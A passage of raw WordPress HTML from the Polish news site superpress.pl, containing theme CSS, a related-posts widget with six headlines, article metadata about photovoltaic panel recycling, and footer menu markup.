                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-32626","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jarosław Wójtowicz"><meta itemprop="url" content="https://superpress.pl/author/jwojt/"></span><meta itemprop="datePublished" content="2022-02-11T10:28:44+01:00"><meta itemprop="dateModified" content="2022-04-07T15:03:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Brakuje nam zakładów recyklingu paneli fotowoltaicznych"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
